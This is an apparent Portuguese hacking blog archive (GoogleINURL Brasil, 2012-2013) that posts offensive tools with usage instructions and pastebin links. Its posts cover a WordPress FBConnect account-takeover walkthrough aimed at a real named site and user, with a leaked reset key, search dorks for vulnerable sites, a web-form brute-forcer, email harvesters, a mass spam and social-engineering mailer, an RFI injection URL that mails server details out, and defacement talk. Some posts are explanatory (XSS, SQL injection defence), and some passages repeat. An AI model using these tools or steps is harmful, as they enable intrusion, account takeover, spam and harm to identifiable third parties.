/*

###################################

* SCANNER INURL-MAIL 1.0

* PHP Version 5.4.7

* php5-curl LIB

* cURL support enabled

* cURL Information 7.24.0

* Apache 2.4

* allow_url_fopen = On

* Motor de busca GOOGLE

* Permissão Leitura & Escrita

* -----------------------------------------------------------------

* BUSCA LISTMAIL

* OBJETIVO USAR O MOTOR DE BUSCA GOOGLE PARA CAPTURAR EMAILS LIST.

* A CADA URL ENCONTRADA PELO BUSCADOR, SERA EFETUADO UM FILTRO CAPTURANDO OS EMAILS

* CONTIDOS NA URL.

* -----------------------------------------------------------------

* GRUPO GOOGLEINURL BRASIL - PESQUISA AVANÇADA.

* fb.com/GoogleINURL

* twitter.com/GoogleINURL

* blog.inurl.com.br

################################

*/

Script: http://pastebin.com/q5iZyJEz

Mostrando postagens com marcador script. Mostrar todas as postagens

Mostrando postagens com marcador script. Mostrar todas as postagens

terça-feira, 22 de outubro de 2013

quinta-feira, 17 de outubro de 2013

Joomscan

Joomscan permite Testar o seu site sobre os tipos de ataques XSS, SQL Injection, LFI, RFI, bruteforce etc.

Joomla é um sistema de gerenciamento de conteúdo open source (CMS). É uma estrutura muito poderosa para a construção de web sites e é um dos mais populares sistemas mais poderosos e para gerenciamento de conteúdo em todo o mundo.

http://web-center.si/projekt-joomscan/155-orodje-za-testiranje-joomle-joomscan

domingo, 6 de outubro de 2013

EXPLOIT CMS WORDPRESS / FBCONNECT

/*

###################################################################

EXPLOIT CMS WORDPRESS / FBCONNECT

By: GoogleINURL

REF:http://blog.inurl.com.br/2013/09/exploit-wordpress-fbconnectaction-pei.html

REF:http://aurruz.com/post/1790/

DORK['1']:inurl:"/?fbconnect_action=myhome"

###################################################################

*/

Modo de usar:

http://localhost/script.php?url=http://alvo.com.br/

http://localhost/script?url=http://boneramamusic.com/

http://localhost/script.php?url=http://alvo.com.br/compasta

Ao carregar pela primeira vez ele vai tentar exploitar aparecendo dados usuário,login,senha significar que está vull.

O passo seguinte é pedir uma nova senha com usuário que temos acesso.

Quando efetuar o pedido seria enviado uma KEY de ativação para o email do usuario, no qual a mesma KEY fica no BD do wordpress.

O envio concluido dé um refresh na pagina onde podemos observar que aparece alem de usuario & senha tem agora o USE_ACTIVATION_KEY

E uma URL já formata para trocar a senha do usuário.

http://boneramamusic.com/wp-login.php?action=rp&key=[USE_ACTIVATION_KEY]&login=[USER]

http://boneramamusic.com/wp-login.php?action=rp&key=smnw8z7n70mG0ubbT91j&login=Mark Mullins

SCRIPT: http://pastebin.com/CysgK2Zf

Porem creio que já foi corrigido essa falha, mas está aé o script para estudar e criar exploits futuros.

###################################################################

EXPLOIT CMS WORDPRESS / FBCONNECT

By: GoogleINURL

REF:http://blog.inurl.com.br/2013/09/exploit-wordpress-fbconnectaction-pei.html

REF:http://aurruz.com/post/1790/

DORK['1']:inurl:"/?fbconnect_action=myhome"

###################################################################

*/

Modo de usar:

http://localhost/script.php?url=http://alvo.com.br/

http://localhost/script?url=http://boneramamusic.com/

http://localhost/script.php?url=http://alvo.com.br/compasta

Ao carregar pela primeira vez ele vai tentar exploitar aparecendo dados usuário,login,senha significar que está vull.

O passo seguinte é pedir uma nova senha com usuário que temos acesso.

Quando efetuar o pedido seria enviado uma KEY de ativação para o email do usuario, no qual a mesma KEY fica no BD do wordpress.

O envio concluido dé um refresh na pagina onde podemos observar que aparece alem de usuario & senha tem agora o USE_ACTIVATION_KEY

E uma URL já formata para trocar a senha do usuário.

http://boneramamusic.com/wp-login.php?action=rp&key=[USE_ACTIVATION_KEY]&login=[USER]

http://boneramamusic.com/wp-login.php?action=rp&key=smnw8z7n70mG0ubbT91j&login=Mark Mullins

SCRIPT: http://pastebin.com/CysgK2Zf

Porem creio que já foi corrigido essa falha, mas está aé o script para estudar e criar exploits futuros.

segunda-feira, 30 de setembro de 2013

Exploit Editwrx PHP - execução de código remoto

Exploit Editwrx PHP

EditWRX é vulnerável a execução de código remoto através da falta de filtro functionopen() no downloader, que pode ler em comandos canalizados na GET "download" Apesar do downloader ser um componente administrativo, O login Não é necessário para executar a função.

DORK: site:.com editwrx/wrx.cgi ext:cgi

BAIXAR: http://pastebin.com/fDaWb3kW

quinta-feira, 26 de setembro de 2013



SCANNER INURLBR 1.0 - PHP

SCANNER INURLBR 1.0

[ blog.inurl.com.br ]

#############################################################

* SCANNER INURLBR 1.0* PHP Version 5.4.7

* php5-curl LIB

* cURL support enabled

* cURL Information 7.24.0

* Apache 2.4

* allow_url_fopen = On

* Motor de busca GOOGLE

* Permição Leitura & Escrita

* -------------------------------------------------------------------------------------

* BUSCA POSSÍVEIS VULNERABILIDADES

* SQLI(MySQL,MS ACCESS,Microsoft SQL Server,ORACLE,POSTGRESQL) OU ERROS DE PROGRAMAÇÃO.

*

* GRUPO GOOGLEINURL BRASIL - PESQUISA AVANÇADA.

* fb.com/GoogleINURL

* twitter.com/GoogleINURL

* blog.inurl.com.br

#############################################################

Baixar: http://pastebin.com/9tYBp5jK

quarta-feira, 25 de setembro de 2013

Script login PHP facebook.

Script login PHP facebook.

Pode facilmente adaptado em um bruteforce web.

Usando...

http://localhost/loginFace.php?arquivo=arquivoCookie01.txt

SCRIPT: http://pastebin.com/yQUJDPE2

sexta-feira, 20 de setembro de 2013

Força bruta form 1.0 - Bruteforce em formularios web

Força bruta form 1.0

Feito em PHP, Efetua teste de senha em formularios web.

Seja por validação de url logada ou erro de retorno.

Seja por validação de url logada ou erro de retorno.

Em execução com acesso concedido, logo abaixo exemplo de comando utilizado.

php bruteforms.php urlpost post senhas tipo validação proxy

Ajuda: ./bruteforms.php ajuda

Validação[1] por url.

php bruteforms.php --urlpost='http://url/validarLogin.php' 'usuario=admin&senha=[SENHA]' --arquivo='senhas.txt' --tipo='1' --validar='http://url/admin/index.php'.

Validação[2] por erro.

php bruteforms.php --urlpost='http://url/validarLogin.php' 'usuario=admin&senha=[SENHA]' --arquivo='senhas.txt' --tipo='2' --validar='login erro'.

Referente proxy basta o mesmo ser setado --proxy='exemplo:8080'.

Ajuda: ./bruteforms.php ajuda

Validação[1] por url.

php bruteforms.php --urlpost='http://url/validarLogin.php' 'usuario=admin&senha=[SENHA]' --arquivo='senhas.txt' --tipo='1' --validar='http://url/admin/index.php'.

Validação[2] por erro.

php bruteforms.php --urlpost='http://url/validarLogin.php' 'usuario=admin&senha=[SENHA]' --arquivo='senhas.txt' --tipo='2' --validar='login erro'.

Referente proxy basta o mesmo ser setado --proxy='exemplo:8080'.

Os campos do post são setados para validação.

php bruteforms.php --urlpost='http://url/login_vai.php' 'login=admin&password=[SENHA]' --arquivo='senhas.txt' --tipo='1' --validar='http://url/admin/index.php'.

Dow: http://pastebin.com/zmhdUVyM

quarta-feira, 28 de agosto de 2013

sexta-feira, 15 de março de 2013

Script PHP-DB=MYSQL Envio de e-mail em massa.

Script PHP-DB=MYSQL Envio de e-mail em massa.

Script spammer para envio em massa, diferenciado pois vai dar uma grande consistência na sua engenharia social

Vinculado com banco de dados Mysql suas msg chegaram de forma dinâmica

Com os seguinte dados

------------------------------

nome,email,cargo,end,data

------------------------------

ONDE ne sua engenharia html ficara da seguinte forma com os parâmetros.

Nome do cliente: NOME_ENG

Email do cliente: EMAIL_ENG

Vinculado com banco de dados Mysql suas msg chegaram de forma dinâmica

Com os seguinte dados

------------------------------

nome,email,cargo,end,data

------------------------------

ONDE ne sua engenharia html ficara da seguinte forma com os parâmetros.

Nome do cliente: NOME_ENG

Email do cliente: EMAIL_ENG

Cargo do

cliente: CARGO_ENG

Data do envio que você determinou no campo banco: DATA_ENG

Esses dados serão filtrados e trocados pelos os do banco de dados.

A function MAIL(); deve esta devidamente configurada.

Na function conectart() é definido os dados de acesso do BD.

Configuração de envio.

$GLOBALS['assunto'] = "O assunto usado!";

$GLOBALS['email_remetente'] = "Remetendete.com.br";

$GLOBALS['eng_arq'] = "seuarquivo.html";

Exemplo de arqvui

Nome do cliente: NOME_ENG

Email do cliente: EMAIL_ENG

Cargo do cliente: CARGO_ENG

Data do envio que você determinou no campo banco: DATA_ENG

Exemplo de arqvui

Nome do cliente: NOME_ENG

Email do cliente: EMAIL_ENG

Cargo do cliente: CARGO_ENG

Data do envio que você determinou no campo banco: DATA_ENG

Modo de uso

php script.php

sexta-feira, 8 de março de 2013

Pacote de estudos INURL!

Para fanáticos em DORKS!

INTRODUÇÃO Usando o Google para se defender de ataques:

http://blog.inurl.com.br/2011/01/google-use-melhor-seu-tempo-nas.htmlGoogle Use melhor seu tempo nas pesquisas:

http://blog.inurl.com.br/2011/01/introducao-usando-o-google-para-se.htmlMundo INURL Conceito,Principais operadores,Pesquisa MD5,Pesquisa de arquivos:

http://blog.inurl.com.br/search/label/Mundo%20INURL%20ConceitoGoogle operadores guide:

http://blog.inurl.com.br/2010/08/google-operadores-guide.html#_LF DORK SCANNER 1.0

https://www.facebook.com/groups/GdELackingFaces/579968352015846

Grupo de Estudos Lacking Face &Anonymous Brasil

Acesse:https://www.facebook.com/groups/GdELackingFaces/

Acesse:https://www.facebook.com/groups/GdELackingFaces/

domingo, 3 de março de 2013



LF DORK SCANNER 1.0 - Motor de busca: UOL - personalizada do google, feito em perl

LF DORK SCANNER 1.0

Motor de busca: UOL - personalizada do google.

Parâmetros de pesquisa: Dorks.

Feito em perl.

Exemplo de uso: inurl:php?id= noticias site:br

# LackingFaces { http://lackingfaces.net/ }

# Escaner de SQLI para fins educacionais,

# Não nos responsabilizamos pelo mau uso do mesmo.

Para ter acesso deve solicitar entrada no grupo de estudos LackingFaceshttps://www.facebook.com/

*Conceito INURL

https://www.facebook.com/

Biblioteca Google Hacking

http://blog.inurl.com.br/

Baixar:http://pastebin.com/yVwm9VT1

sexta-feira, 30 de novembro de 2012

theHarvester: O coletor de informação!

Apresento a vocês hoje uma ferramenta chama the Harvester, o coletor, em português. Quem usa alguma distribuição linux dedicada ao pentest (Backtrack, Bugtraq) já deve ter visto ou usado esse script. O objetivo desse programa escrito em Python é colher e-mails, subdominios, hosts, nomes de empregados, portas abertas e aplicações utilizadas no servidor alvo em diferentes fontes de pesquisa como: Google, Bing, servidores de chaves PGP e bancos de dados Shodan.

Essa ferramenta ajuda os pentesters a entender os footprints dos alvos, e, por consequencia, ajuda os Engenheiros Sociais.

Forma de uso:

$ python theHarvester.py -d seusite.com.br -l 50 -b google

$ python theHarvester.py --help

Explicação:

-d = Define o alvo

-l = Limite de resultados que o motor de pesquisa deve retornar

-b = Motor de pesquisa

--help ou -h = Imprime na tela a ajuda do programa, mostrando outras formas de uso.

Exemplo de resultado:

*************************************

*TheHarvester Ver. 2.2 *

*Coded by Christian Martorella *

*Edge-Security Research *

*[email protected] *

*************************************

[-] Searching in Google:

Searching 0 results...

[+] Emails found:

------------------

*****@vivo.com.br

*****@vivo.com.br

*****@vivo.com.br

[+] Hosts found in search engines:

------------------------------------

123.154.88.000:ficticio.vivo.com.br

123.456.789.1:blablabla.vivo.com.br

000.000.00.0:meuvivolalala.vivo.com.br

Site oficial: www.edge-security.com/theharvester.php

Download: code.google.com/p/theharvester

Os dados são ficticios.

Fica a dica e usem com responsabilidade.

Abraços,

Equipe INURL.

segunda-feira, 19 de novembro de 2012

Script para listagem de diretórios em Python

Este script é escrito em Python. Ele scaneia webservers à procura de diretórios comuns, administrativos e shells em php. O script é bem fácil de ser usado.

Via Terminal entre na pasta onde você extraiu o arquivo e digite (como root):

# python scanner.py

Logo depois vai aparecer a imagem que está nesse post ali em cima.

Logo depois digite a URL desejada. É importante lembrar que precisa especificar se é http ou https, caso o contrário o script não vai funcionar.

Exemplo do menu do script:

Esse script foi testado utilizando proxychains no Ubuntu 12.10.

Para download, clique aqui.

Bons estudos!

segunda-feira, 3 de setembro de 2012

Entendendo Shell,root, exploit

Olá a todos,sou o Adrian Lamo, estou me juntando ao Time do Google INURL e espero ajudar vocês!!! Como minha primeira matéria aqui trago uma básicão pra galera nova que está começando.

*****************

O que é Shell?

*****************

Shell não é aquele posto que tem em frente a sua casa, ou que você vai beber no Findi semana não. Uma Shell é um interpretador de comandos (interpreta os comandos inseridos pelo teclado), ou seja é o componente que faz a ligação entre o kernel e o usuário. Toda vez que o usuário digita um comando e pressiona |Enter|, a Shell interpreta os

comandos e manda para o Kernel.

Exemplo de Shell: C99

Tipos de Shell: Podem ser .txt ,.php, .gif...

************

Oque é Kernel

************

O Kernel é o centro do sistema operacional, sendo o componente que se comunica

diretamente com o hardware, sendo assim, precisa ser reescrito e compilado de acordo com a modificação da plataforma em questão . O Kernel compila e gerencia a requisiçãoseja usando memória, processador ou algum periférico.

**********************

Oque são Shell script?

**********************

Shell scripts são conjuntos de comandos armazenados em um arquivo texto que são

executados seqüencialmente.

******************

[b]O que é um Exploit?

******************

Enquanto vocês leem isso,alguém deve estar pensando."Obaa vamos explodir quem???" Na verdade o Exploit é um programa que explora um bug em um software ou sistema

operacional específico. Na maioria das vezes,o exploit precisa estar rodando no mesmo ambiente para o qual ele foi projetado, depois que a compilação foi feita é só você o

rodar e obter o root.

******************

O que é root???

******************

root ,certamente não é o nome de sua vizinha gostosa,na verdade ele é o usuário que tem poder total sobre o sistema, ou seja,como o administrador no Windows ele pode

criar contas, excluir usuários, criar diretórios, etc.E com isso podemos fazer nosso

querio Deface...

**************

O que é Deface??

**************

Deixe seu site que eu lhe mostro haha..

Brincadeira, deface é o ato de desconfigurar, ou mesmo editar uma página.Para mais informações poderá

acessar a nossa parte de Deface aqui do Fórum, ou o meu Blog.

Link da Área Deface:

================

Esclarecimentos Finais

================

Espero que tenham gostado ai dessa dica,se gostaram clica no '+'

do tópico e add a minha reputação.Esse é um tuto básico,mas é pra isso que estamos aqui ensinar a galera que um dia vai nos substituir.. Abraços

Dúvidas, chorumelas, e outras coisitas podem pedir...

domingo, 2 de setembro de 2012

Defenda-se do SQL injection Script

Hoje com a grande necessita que o mercado tem de ficar online, até o tio da quitanda da esquina tem um website.

Mais com grande numero de profissionais e de trabalhos que existe vem a questão de segurança seu site é seguro?

As vezes me deparo com situações no de fato ridículas referente valorização do Professional.

Digamos Tem dois profissionais que trabalham com Webdesign:

1º Profissional - Te garante Segurança no script,SEO,Administração do site.

Entrega com prazo de 10 a 15 dias depois que o conteudo entregue.

Valor: 1,500.

2º Profissional - SEO,Administração do site.

Entrega com prazo de 5 a 8 dias depois que o conteudo entregue.

Valor: 800,50.

Logica: "Logo o cliente pensa pra que eu quero segurança no meu site, não preciso disso tudo sem falar que o preço do n2 ta melhor."

Informando "NÃO SEJA ESSE CARA"!

Da mesma forma que temos informações de como fazer uma receita de bolo na internet, podemos ter informações de como invadir seu site em questões de clicks.

Um vídeo abaixa demonstra bem o que é um simples invasão.

O video se trata de Blind SQL injection no final do post tem o link de um tutorial como se defender dele.

Tutorial Blind SQL Injection - 2012

Script Ant - SQL_Injection

Recomento ler essa matéria também tutorial.

Fonte do vídeo:http://www.lucaspeperaio.com.br/blog/blind-sql-injection

sexta-feira, 31 de agosto de 2012





Scanner Bot - ERROR - SQL [FastBot]

Scanner Bot - ERROR - SQL [FastBot]

Scritp perl

Criar o arquivo onde fica suas dork's

Suas dorks = input.txt

Onde sera salvo os link vulneráveis = output_injection.txt

Criar o arquivo onde fica suas dork's

Suas dorks = input.txt

Onde sera salvo os link vulneráveis = output_injection.txt

Perl fastbot.pl

Sera salva suas vul.

Link baixar:http://pastebin.com/feiuNhX5

Script Teste SQL 1.0 Googleinurl - Brasil Sendmail

Script Teste SQL 1.0 Googleinurl - Brasil Sendmail

By: Cleiton Pinheiro.

Blog.inurl.com.br

GoogleINURL - Brasil pesquisa avançada

Pode ajuda ADM que desejam testar todas url do seu site só inseri-las no textarea.

"As url previamente filtradas"

EX:

www.site.com.br/index.php?id=654654

www.site.com.br/main.php?id=6546548888

www.site.com.br/photos/all/open.php?cod=65

As url com erro seram enviadas para o email determinado na textbox.

Intuito do script é o estudo.

Script

terça-feira, 28 de agosto de 2012

Script Para teste URL + CMD

Script PHP com intuito de testar varias URL ao mesmo tempo, simulando uma requisição http Método GET.

Definindo o Arquivo TXT que contem as URL por padrão devem sem uma embaixo da outra

Ex:

http://site01.com.br/index.php?id=

http://site02.com.br/index.php?main=

http://site03.com.br/index.php?ok=

...Assim por diante.

Seu script de Teste pode ser um pbot enfim fica da sua escolha.

Existe um script Testing RFI Send envia sites vulneráveis para seu e-mails

Script teste: http://pastebin.com/krZi3W8E

GoogleINURL - Brasil pesquisa avançada.

Grupo voltado a busca detalhada no motor de pesquisa google. Utilizando operadores especiais google O que é Google hacking?

É uma pirataria de informática técnica que utiliza o

Google Search e outras Google aplicativos para encontrar falhas de segurança

na configuração e código de computador.

SCRIPT PARA ESTUDOS.

By GoogleINURL

blog.inurl.com.br

segunda-feira, 27 de agosto de 2012

Script Para teste RFI vulneráveis enviados para Email.

Pode ser usada em Bot Scanner, Xroot e outros programas que simulação alguma requisição http assim injetando o script na URL. já testa e envia pro Email.

Quem já usou o Xroot sabe como usar, Ou até mesmo um simples script de Spammer.

Exemplo:http://www.sitevul.com.br/index.php?id=http://script.com/RFI.txt?

Chegara da seguinte forma no seu email:

Nome: Linux a1-whl-a79.host.teste 2.6.18-194.32.1.el5 #1 SMP Fri Jan 7 11:50:24 BRST 2011 x86_64

Safe Mode:Off

URL: www.sitevul.com.br/index.php?id=http://script.com/RFI.txt?

Data: 07-31-33, 27-08-12, 3131 3133 1 Monpm12 239

Caminho: /home/sitevull/public_html/index.php

System: Linux a1-whl-a79.host.teste 2.6.18-194.32.1.el5 #1 SMP Fri Jan 7 11:50:24 BRST 2011 x86_64

Imagina testar isso um por um com lista de 1500 sites.

Dica use o Xroot ou outro programa que simule uma requisição HTTP pra injetar o script na Get do site:

OBS: procure a variável chamada Email troque o valor fixo que seria meu Email pelo seu.

Code:

quinta-feira, 5 de julho de 2012

Cross-site scripting (XSS) por Ahmed Elhady Mohamed

Introdução

[+] XSS por Wikipédia

Cross-site scripting (XSS) é um tipo de vulnerabilidade do sistema de segurança de um computador, encontrado normalmente em aplicações web que ativam ataques maliciosos ao injetarem client-side script dentro das páginas web vistas por outros usuários. Um script de exploração de vulnerabilidade cross-site pode ser usado pelos atacantes para escapar aos controles de acesso que usam a mesma política de origem.

[+] XSS é perigoso?

Sim, XSS é realmente perigoso, é de alta gravidade, porque ele poderia mudar o site e roubar as credenciais de administrador, nestes casos, o invasor pode controlar e comprometer o aplicativo.

Eu nunca tinha dado tanta importância para o XSS até ver uma palestra na CPBR5 que falava das 10 ameaças da OWASP mais usadas, vi coisas realmente incríveis com o XSS até mesmo roubo de sessões.

[+] O Que o atacante quer alcançar?

- Alterar configurações

- Roubar cookies

- Fazer uma publicação falsa

- Realizar roubos de Tokens para ataque CSRF

[+] Tipos de Ataques XSS

Persistent (stored) XSS

O ataque é armazenado no site.

O ataque é armazenado no site.

Non persistent (reflect) XSS

Usuário tem que ir através de um link especial para ser explorado.

Usuário tem que ir através de um link especial para ser explorado.

DOM-based XSS

problema existe dentro do script do lado do cliente

problema existe dentro do script do lado do cliente

Vamos discutir cada tipo destes ataques em detalhes.

[+] Persistent (stored) XSS

O persistent (or stored) vulnerability XSS é uma variante mais devastadora da falha de cross-site scripting, ela ocorre quando os dados fornecidos pelo atacante é salvo pelo servidor e em seguida permanentemente exibida nas páginas retornadas para outros usuários na exibição regular da navegação. Um exemplo clássico disso é com quadros de mensagens de forum onde os usuários tem permissões para postar mensagens formatadas em HTML para que outros usuários possam ler.

Persistent XSS simplesmente ocorre quando o desenvolvedor armazena os dados de entrada do usuário no banco de dados ou simplesmente o escreve em um arquivo sem uma filtragem adequada, em seguida, envia-os novamente para os usuários.

[+] Exemplo de persistent XSS em PHP

'.mysql_error().'

'); } ?>

Os dois parâmetros em que o código ”message” e ”name” não são higienizados adequadamente e assim nós armazenamos estes parâmetros para a tabela no guestbook(livro de visitas), portanto, quando a exibição desses parâmetros voltar ao navegador do cliente, ele irá executar o código JavaScript malicioso.

< –

Dentro da caixa de texto vulnerável foi inserido um código em java script malicioso.

– >

Assim que o código é executado olha o resultado:

[+] Non Persistent (Reflected) XSS

A definição non persistent (ou reflected) XSS é de longe o tipo mais comum. Estes buracos aparecem quando os dados fornecidos por um cliente web, mais comumente em parâmetros de consulta HTTP ou envios de formulários HTML, é usado imediatamente por scripts do servidor para gerar uma página de resultados para o usuário, sem a correta higienização do pedido.

[+] Exemplo de non persistent XSS em PHP

'; echo 'Hello' . $_GET['name']; echo '

'; } ?>

Como você pode ver, o “name” é um parâmetro não higienizado e retornara para o usuário, assim quando o usuário injetar um código malicioso em JS ele será executado.

Vamos injetar o código e vejamos o que vai acontecer.

Assim que inserimos o código no campo vulnerável ele retorna o erro e notem que na barra de navegação do browser que ele vai mostrar o código digitado também.

.

.

.

.

.

O restante do artigo fiquei com um pouco de preguiça de traduzir, mas é um bom artigo e vale a pena se visualizado.

Segue o link do PDF http://www.exploit-db.com/wp-content/themes/exploit/docs/18895.pdf

Assinar:

Postagens (Atom)

![Scanner Bot - ERROR - SQL [FastBot] Scanner Bot - ERROR - SQL [FastBot]](https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNYIaDsxQT9daG6_poRvUu1uE13kukHHO3mYnP541OKQrzLU5Etnq1Mk36joxIw_NXIX9mfH_7719eGecJ_HA7PRRorL16jQuG7E47s_H3ahpFKJtfQ3H79uB64XAa1O6fqgxaUbpxsAA/s640/part1.png)